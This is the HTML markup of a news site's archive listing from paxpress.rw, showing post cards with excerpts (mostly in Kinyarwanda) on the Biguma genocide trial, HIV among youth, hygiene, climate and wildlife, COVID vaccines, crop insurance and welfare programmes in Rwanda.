		<a href="https://paxpress.rw/loni-yanyuzwe-nuko-urubanza-rwa-biguma-rwaciwe/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20562%20562&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/07/Alice-Wairimu-Nderitu-562x562.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/07/Alice-Wairimu-Nderitu-562x562.jpg 562w" alt="" title="Alice Wairimu Nderitu" width="562" height="562"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/loni-yanyuzwe-nuko-urubanza-rwa-biguma-rwaciwe/" title="Loni yanyuzwe n’uko urubanza rwa Biguma rwaciwe" rel="bookmark">Loni yanyuzwe n’uko urubanza rwa Biguma rwaciwe</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/justice/" >Justice</a></span><a href="https://paxpress.rw/loni-yanyuzwe-nuko-urubanza-rwa-biguma-rwaciwe/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Umujyanama wihariye w’Umuryango w’Abibumbye ku bijyanye no kurwanya jenoside, Alice Wairimu Nderitu yatangaje ko bishimiye uburyo urubanza rwa Philippe Hategekimana wiyitaga Biguma rwaciwe. Uyu yaburaniraga mu Bufaransa ku byaha yashinjwaga birebana na jenoside yakorewe Abatutsi mu Rwanda mu 1994, akaba yarakatiwe igihano cy’igifungo cya burundu. Urubanza rwa Biguma rwari rubaye urwa gatandatu rujyanye na Jenoside&hellip;</p>
</div>
	
<a href="https://paxpress.rw/loni-yanyuzwe-nuko-urubanza-rwa-biguma-rwaciwe/" class="post-details details-type-link" aria-label="Read more about Loni yanyuzwe n’uko urubanza rwa Biguma rwaciwe">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="2502" data-date="2023-04-20T09:47:16+00:00" data-name="The hygiene culture: A timeless necessity beyond the pandemic"><article class="post project-odd visible post-2502 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="The hygiene culture: A timeless necessity beyond the pandemic" data-date="2023-04-20T09:47:16+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="9:47 am" href="https://paxpress.rw/2023/04/20/"><span class="entry-month">Apr</span><span class="entry-date updated">20</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/the-hygiene-culture-a-timeless-necessity-beyond-the-pandemic/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20666%20666&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/11/kanadagira-ukarabe-666x666.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/11/kanadagira-ukarabe-666x666.jpg 666w" alt="" title="kanadagira ukarabe" width="666" height="666"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/the-hygiene-culture-a-timeless-necessity-beyond-the-pandemic/" title="The hygiene culture: A timeless necessity beyond the pandemic" rel="bookmark">The hygiene culture: A timeless necessity beyond the pandemic</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/the-hygiene-culture-a-timeless-necessity-beyond-the-pandemic/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>During the COVID-19 pandemic, hygiene fixtures such as faucets became ubiquitous, establishing a daily ritual for the population to guard against contamination. Whether at train stations, churches, markets, schools, offices, or even at home, handwashing became ingrained in daily life. The omission of this step was strictly enforced by authorities. However, as the pandemic waned,&hellip;</p>
</div>
	
<a href="https://paxpress.rw/the-hygiene-culture-a-timeless-necessity-beyond-the-pandemic/" class="post-details details-type-link" aria-label="Read more about The hygiene culture: A timeless necessity beyond the pandemic">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="2324" data-date="2023-03-18T10:06:12+00:00" data-name="Impuruza ku rubyiruko rwugarijwe n&#039;ubwandu bushya bwa SIDA"><article class="post project-odd visible post-2324 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA" data-date="2023-03-18T10:06:12+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="10:06 am" href="https://paxpress.rw/2023/03/18/"><span class="entry-month">Mar</span><span class="entry-date updated">18</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20768%20768&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2023/06/Hari-abakora-umwuga-wuburaya-bavuga-ko-ibya-Sida-ntacyo-bibabwiye-vert-768x768.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2023/06/Hari-abakora-umwuga-wuburaya-bavuga-ko-ibya-Sida-ntacyo-bibabwiye-vert-768x768.jpg 768w, https://paxpress.rw/wp-content/uploads/2023/06/Hari-abakora-umwuga-wuburaya-bavuga-ko-ibya-Sida-ntacyo-bibabwiye-vert-948x948.jpg 948w" alt="" title="Hari abakora umwuga w&#8217;uburaya bavuga ko ibya Sida ntacyo bibabwiye-vert" width="768" height="768"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/" title="Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA" rel="bookmark">Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/#comments" class="comment-link" >6 Comments</a></div>
	<div class="entry-excerpt"><p>Minisiteri y’Ubuzima mu Rwanda itangaza ko muri iki gihe ubwandu bushya bwa virusi itera SIDA buri kuboneka cyane mu rubyiruko, by&#8217;umwihariko urw’igitsinagore. Ababyeyi barashinja abana kwigira ibyigenge bakaba batagikozwa ibyo guhanwa, Leta igatungwa agatoki mu kudohoka mu bukangurambaga, naho urubyiruko rukihagararaho ruvuga ko ibyarubaho byose bishingiye ku gushaka imibereho kuko ubuzima bwahenze. Icyavugwa cyose, amagara&hellip;</p>
</div>
	
<a href="https://paxpress.rw/impuruza-ku-rubyiruko-rwugarijwe-nubwandu-bushya-bwa-sida/" class="post-details details-type-link" aria-label="Read more about Impuruza ku rubyiruko rwugarijwe n&#8217;ubwandu bushya bwa SIDA">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="2638" data-date="2023-03-04T15:16:27+00:00" data-name="Ihindagurika ry’ikirere ribangamiye inyamaswa zo mu misozi"><article class="post project-odd visible post-2638 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Ihindagurika ry’ikirere ribangamiye inyamaswa zo mu misozi" data-date="2023-03-04T15:16:27+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="3:16 pm" href="https://paxpress.rw/2023/03/04/"><span class="entry-month">Mar</span><span class="entry-date updated">4</span><span class="entry-year">2023</span></a></div>
		
		<a href="https://paxpress.rw/ihindagurika-ryikirere-ribangamiye-inyamaswa-zo-mu-misozi/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20504%20504&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2024/09/Ibyuka-byoherezwa-mu-kirere-ni-bimwe-mu-bitera-ihindagurika-ryikirere-504x504.jpg" data-srcset="https://paxpress.rw/wp-content/uploads/2024/09/Ibyuka-byoherezwa-mu-kirere-ni-bimwe-mu-bitera-ihindagurika-ryikirere-504x504.jpg 504w" alt="" title="Ibyuka byoherezwa mu kirere ni bimwe mu bitera ihindagurika ry&#8217;ikirere" width="504" height="504"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/ihindagurika-ryikirere-ribangamiye-inyamaswa-zo-mu-misozi/" title="Ihindagurika ry’ikirere ribangamiye inyamaswa zo mu misozi" rel="bookmark">Ihindagurika ry’ikirere ribangamiye inyamaswa zo mu misozi</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/ihindagurika-ryikirere-ribangamiye-inyamaswa-zo-mu-misozi/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Raporo yashyizwe ahagaragara n’Ishami ry’Umuryango w’Abibumbye ryita ku Buhinzi n’Ibiribwa (FAO) ivuga ko inyamaswa ziba mu misozi miremire nk’ingagi n’inguge zo mu Rwanda na Bangladesh zishobora kubangamirwa n’imihindagurikire y’ikirere hatagize igihinduka. Iyo raporo ikomeza ivuga ko izindi nyamanswa zishobora kuzazimira ari inzovu zo muri Mali, intare zo mu gice cya Serengeti n’ingona zo muri Malawi.&hellip;</p>
</div>
	
<a href="https://paxpress.rw/ihindagurika-ryikirere-ribangamiye-inyamaswa-zo-mu-misozi/" class="post-details details-type-link" aria-label="Read more about Ihindagurika ry’ikirere ribangamiye inyamaswa zo mu misozi">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="1902" data-date="2022-05-24T11:43:00+00:00" data-name="Kigali: Banze gutanga ruswa y’igitsina babura akazi"><article class="post project-odd visible post-1902 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Kigali: Banze gutanga ruswa y’igitsina babura akazi" data-date="2022-05-24T11:43:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="11:43 am" href="https://paxpress.rw/2022/05/24/"><span class="entry-month">May</span><span class="entry-date updated">24</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://paxpress.rw/kigali-banze-gutanga-ruswa-yigitsina-babura-akazi/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20570%20570&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-3-570x570.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-3-570x570.jpeg 570w" alt="" title="article 3" width="570" height="570"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/kigali-banze-gutanga-ruswa-yigitsina-babura-akazi/" title="Kigali: Banze gutanga ruswa y’igitsina babura akazi" rel="bookmark">Kigali: Banze gutanga ruswa y’igitsina babura akazi</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/kigali-banze-gutanga-ruswa-yigitsina-babura-akazi/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Kuva Covid-19 igeze mu Rwanda muri Werurwe 2020, ibigo byikorera byagiye bigabanya abakozi, bigeze mu tubari biba ibindi kuko kugeza ubu ntitwemerewe gukora, udukora natwo ni utwashyizemo ibiribwa. Ibi byose bikaba byarahaye ingufu ruswa y’igitsina yakwa abakozi nk’uko abo byabayeho babitangaza. Kuva muri Werurwe 2020 ubwo Covid-19 yageraga mu Rwanda, abakora ubucuruzi bagiye bahura n’inzitizi&hellip;</p>
</div>
	
<a href="https://paxpress.rw/kigali-banze-gutanga-ruswa-yigitsina-babura-akazi/" class="post-details details-type-link" aria-label="Read more about Kigali: Banze gutanga ruswa y’igitsina babura akazi">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="1899" data-date="2022-05-24T11:37:00+00:00" data-name="Rwanda : Les techniciens médicaux relèvent les inquiétudes concernant le vaccin covid-19"><article class="post project-odd visible post-1899 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Rwanda : Les techniciens médicaux relèvent les inquiétudes concernant le vaccin covid-19" data-date="2022-05-24T11:37:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="11:37 am" href="https://paxpress.rw/2022/05/24/"><span class="entry-month">May</span><span class="entry-date updated">24</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://paxpress.rw/rwanda-les-techniciens-medicaux-relevent-les-inquietudes-concernant-le-vaccin-covid-19/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20320%20320&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-2-320x320.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-2-320x320.jpeg 320w" alt="" title="article 2" width="320" height="320"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/rwanda-les-techniciens-medicaux-relevent-les-inquietudes-concernant-le-vaccin-covid-19/" title="Rwanda : Les techniciens médicaux relèvent les inquiétudes concernant le vaccin covid-19" rel="bookmark">Rwanda : Les techniciens médicaux relèvent les inquiétudes concernant le vaccin covid-19</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/rwanda-les-techniciens-medicaux-relevent-les-inquietudes-concernant-le-vaccin-covid-19/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Beaucoup de rumeurs ont monté sur les cas d’injections de vaccin de covid-19 qui ont commencé à être administrées au Rwanda le vendredi 5 mars 2021. Cependant, des témoignages, des experts scientifiques et RBC indique qu’il n’y a rien à craindre et préviennent que le refus de se faire vacciner présente plus de danger que&hellip;</p>
</div>
	
<a href="https://paxpress.rw/rwanda-les-techniciens-medicaux-relevent-les-inquietudes-concernant-le-vaccin-covid-19/" class="post-details details-type-link" aria-label="Read more about Rwanda : Les techniciens médicaux relèvent les inquiétudes concernant le vaccin covid-19">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="1905" data-date="2022-04-09T11:44:00+00:00" data-name="Kwibuka27: Imihango yo kwibuka izajya ikorwa hakurikijwe ingamba zashyizweho zo kwirinda Covid19"><article class="post project-odd visible post-1905 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Kwibuka27: Imihango yo kwibuka izajya ikorwa hakurikijwe ingamba zashyizweho zo kwirinda Covid19" data-date="2022-04-09T11:44:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="11:44 am" href="https://paxpress.rw/2022/04/09/"><span class="entry-month">Apr</span><span class="entry-date updated">9</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://paxpress.rw/kwibuka27-imihango-yo-kwibuka-izajya-ikorwa-hakurikijwe-ingamba-zashyizweho-zo-kwirinda-covid19/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20188%20188&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-4-188x188.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-4-188x188.jpeg 188w" alt="" title="article 4" width="188" height="188"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/kwibuka27-imihango-yo-kwibuka-izajya-ikorwa-hakurikijwe-ingamba-zashyizweho-zo-kwirinda-covid19/" title="Kwibuka27: Imihango yo kwibuka izajya ikorwa hakurikijwe ingamba zashyizweho zo kwirinda Covid19" rel="bookmark">Kwibuka27: Imihango yo kwibuka izajya ikorwa hakurikijwe ingamba zashyizweho zo kwirinda Covid19</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/kwibuka27-imihango-yo-kwibuka-izajya-ikorwa-hakurikijwe-ingamba-zashyizweho-zo-kwirinda-covid19/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Umunyamabanga Nshingwabikorwa wa Komisiyo yo Kurwanya Jenoside, Dr. Bizimana Jean Damascène yatangaje ko ibikorwa byo Kwibuka ku nshuro ya 27 Jenoside yakorewe Abatutsi bizaba hubahirijwe ingamba zo kwirinda Covid19 nk’uko agenwa n’inzego z’ubuyobozi bw’igihugu. Umwaka ushize ubwo Abanyarwanda ndetse n’Isi yose bibukaga ku nshuro ya 26 Jenoside yakorewe Abatutsi muri Mata 1994, ingamba zo kwirinda&hellip;</p>
</div>
	
<a href="https://paxpress.rw/kwibuka27-imihango-yo-kwibuka-izajya-ikorwa-hakurikijwe-ingamba-zashyizweho-zo-kwirinda-covid19/" class="post-details details-type-link" aria-label="Read more about Kwibuka27: Imihango yo kwibuka izajya ikorwa hakurikijwe ingamba zashyizweho zo kwirinda Covid19">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-19" data-post-id="1955" data-date="2022-04-08T12:58:00+00:00" data-name="Bugesera: Gufatira ibihingwa ubwishingizi bifasha guhangana n’ibiza"><article class="post project-odd visible post-1955 type-post status-publish format-standard has-post-thumbnail hentry category-economy category-19" data-name="Bugesera: Gufatira ibihingwa ubwishingizi bifasha guhangana n’ibiza" data-date="2022-04-08T12:58:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:58 pm" href="https://paxpress.rw/2022/04/08/"><span class="entry-month">Apr</span><span class="entry-date updated">8</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://paxpress.rw/bugesera-gufatira-ibihingwa-ubwishingizi-bifasha-guhangana-nibiza/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20411%20411&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-17-411x411.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-17-411x411.jpeg 411w" alt="" title="article 17" width="411" height="411"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/bugesera-gufatira-ibihingwa-ubwishingizi-bifasha-guhangana-nibiza/" title="Bugesera: Gufatira ibihingwa ubwishingizi bifasha guhangana n’ibiza" rel="bookmark">Bugesera: Gufatira ibihingwa ubwishingizi bifasha guhangana n’ibiza</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/economy/" >Economy</a></span><a href="https://paxpress.rw/bugesera-gufatira-ibihingwa-ubwishingizi-bifasha-guhangana-nibiza/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Bamwe mu bahinzi bahinga imiteja bo mu Karere ka Bugesera mu ntara y’Iburasirazuba baravuga ko gufatira ibihingwa ubwishingizi muri gahunda ya leta y’ubwishingizi bw’ibihingwa n’amatungo yiswe “Tekana urishingiwe Muhinzi-Mworozi’’ bizabafasha guhangana n’ibiza bibangiriza imyaka bikabatera ibihombo. Niyodushima Dieudonné na mugenzi we bafite kampani zihinga imiteja mu karere ka Bugesera mu murenge wa Rilima mu ntara&hellip;</p>
</div>
	
<a href="https://paxpress.rw/bugesera-gufatira-ibihingwa-ubwishingizi-bifasha-guhangana-nibiza/" class="post-details details-type-link" aria-label="Read more about Bugesera: Gufatira ibihingwa ubwishingizi bifasha guhangana n’ibiza">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-18" data-post-id="1886" data-date="2022-04-08T11:32:00+00:00" data-name="Ibikoresho bya pulasitiki byifashishwa n’abana bato bibadindiriza imikurire"><article class="post project-odd visible post-1886 type-post status-publish format-standard has-post-thumbnail hentry category-health category-18" data-name="Ibikoresho bya pulasitiki byifashishwa n’abana bato bibadindiriza imikurire" data-date="2022-04-08T11:32:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="11:32 am" href="https://paxpress.rw/2022/04/08/"><span class="entry-month">Apr</span><span class="entry-date updated">8</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://paxpress.rw/ibikoresho-bya-pulasitiki-byifashishwa-nabana-bato-bibadindiriza-imikurire/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20346%20346&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-1-346x346.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-1-346x346.jpeg 346w" alt="" title="article 1" width="346" height="346"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/ibikoresho-bya-pulasitiki-byifashishwa-nabana-bato-bibadindiriza-imikurire/" title="Ibikoresho bya pulasitiki byifashishwa n’abana bato bibadindiriza imikurire" rel="bookmark">Ibikoresho bya pulasitiki byifashishwa n’abana bato bibadindiriza imikurire</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/health/" >Health</a></span><a href="https://paxpress.rw/ibikoresho-bya-pulasitiki-byifashishwa-nabana-bato-bibadindiriza-imikurire/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Abahanga mu bidukikije n’ubuzima bwa muntu bemeza ko ibikoresho bikoze muri pulasitiki kubiheramo abana bato ibyo kunywa cyangwa kurya bishyushye bigira ingaruka ku mikurire y’ubwonko bwabo. Hirya no hino mu bice bitandukanye by’igihugu, haba hamwe mu masoko, mu maduka hagaragara ibikoresho bikozwe muri pulasitiki (bidakoreshwa inshuro imwe) byifashishwa mu kugaburira abana bato. Ibyo bikoresho kandi&hellip;</p>
</div>
	
<a href="https://paxpress.rw/ibikoresho-bya-pulasitiki-byifashishwa-nabana-bato-bibadindiriza-imikurire/" class="post-details details-type-link" aria-label="Read more about Ibikoresho bya pulasitiki byifashishwa n’abana bato bibadindiriza imikurire">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-20" data-post-id="2017" data-date="2022-03-25T12:43:00+00:00" data-name="Kamonyi: Bamwe mu bafite ubumuga bizeye ko gahunda z’iterambere zizabahindurira ubuzima"><article class="post project-odd visible post-2017 type-post status-publish format-standard has-post-thumbnail hentry category-welfare category-20" data-name="Kamonyi: Bamwe mu bafite ubumuga bizeye ko gahunda z’iterambere zizabahindurira ubuzima" data-date="2022-03-25T12:43:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:43 pm" href="https://paxpress.rw/2022/03/25/"><span class="entry-month">Mar</span><span class="entry-date updated">25</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://paxpress.rw/kamonyi-bamwe-mu-bafite-ubumuga-bizeye-ko-gahunda-ziterambere-zizabahindurira-ubuzima/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20346%20346&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/Article-37-346x346.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/Article-37-346x346.jpeg 346w" alt="" title="Article 37" width="346" height="346"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/kamonyi-bamwe-mu-bafite-ubumuga-bizeye-ko-gahunda-ziterambere-zizabahindurira-ubuzima/" title="Kamonyi: Bamwe mu bafite ubumuga bizeye ko gahunda z’iterambere zizabahindurira ubuzima" rel="bookmark">Kamonyi: Bamwe mu bafite ubumuga bizeye ko gahunda z’iterambere zizabahindurira ubuzima</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/welfare/" >Welfare</a></span><a href="https://paxpress.rw/kamonyi-bamwe-mu-bafite-ubumuga-bizeye-ko-gahunda-ziterambere-zizabahindurira-ubuzima/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Bamwe mu bafite ubumuga bo mu mirenge ya Mugina na Gacurabwenge y’akarere ka Kamonyi bavuga ko kubashyira muri gahunda z’iterambere nka Girinka na VUP byabahinduriye imibereho, aho bamwe babasha kubona ifumbire yo gushyira mu mirima yabo abandi bagafasha abana babo gukomeza kwiga badacikirije amashuri. Gahunda zigamije iterambere ry’abaturage nka Girinka na VUP, zashyiriweho abaturage kugira&hellip;</p>
</div>
	
<a href="https://paxpress.rw/kamonyi-bamwe-mu-bafite-ubumuga-bizeye-ko-gahunda-ziterambere-zizabahindurira-ubuzima/" class="post-details details-type-link" aria-label="Read more about Kamonyi: Bamwe mu bafite ubumuga bizeye ko gahunda z’iterambere zizabahindurira ubuzima">Read more<i class="dt-icon-the7-arrow-03" aria-hidden="true"></i></a>

</div></article></div><div class="hidden wf-cell category-20" data-post-id="2020" data-date="2022-03-24T12:46:00+00:00" data-name="Huye: Kwiga imyuga byafashije ababyaye imburagihe kwigarurira icyizere"><article class="post project-odd visible post-2020 type-post status-publish format-standard has-post-thumbnail hentry category-welfare category-20" data-name="Huye: Kwiga imyuga byafashije ababyaye imburagihe kwigarurira icyizere" data-date="2022-03-24T12:46:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">
		<div class="fancy-date"><a title="12:46 pm" href="https://paxpress.rw/2022/03/24/"><span class="entry-month">Mar</span><span class="entry-date updated">24</span><span class="entry-year">2022</span></a></div>
		
		<a href="https://paxpress.rw/huye-kwiga-imyuga-byafashije-ababyaye-imburagihe-kwigarurira-icyizere/" class="post-thumbnail-rollover layzr-bg layzr-bg" ><img loading="lazy" decoding="async" class="iso-lazy-load preload-me iso-lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20487%20487&#39;%2F%3E" data-src="https://paxpress.rw/wp-content/uploads/2022/07/article-38-487x487.jpeg" data-srcset="https://paxpress.rw/wp-content/uploads/2022/07/article-38-487x487.jpeg 487w" alt="" title="article 38" width="487" height="487"  /></a>	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://paxpress.rw/huye-kwiga-imyuga-byafashije-ababyaye-imburagihe-kwigarurira-icyizere/" title="Huye: Kwiga imyuga byafashije ababyaye imburagihe kwigarurira icyizere" rel="bookmark">Huye: Kwiga imyuga byafashije ababyaye imburagihe kwigarurira icyizere</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://paxpress.rw/category/welfare/" >Welfare</a></span><a href="https://paxpress.rw/huye-kwiga-imyuga-byafashije-ababyaye-imburagihe-kwigarurira-icyizere/#respond" class="comment-link" >Leave a comment</a></div>
	<div class="entry-excerpt"><p>Bamwe mu bana batewe inda imburagihe bo mu karere ka Huye, bavuga ko nyuma yo kubyara banyuze mu buzima busharira, aho bumvaga barataye icyizere cyo kongera kubaho ndetse bumva nta n’umuntu ubitayeho. Abana babyaye imburagihe bavuga ko uretse gutereranwa n’imiryango yabo, nabo ubwabo bumvaga bafite ipfunwe ryo kuba bakwegera abandi bantu ngo babone ubufasha. Nubwo&hellip;</p>
</div>
	
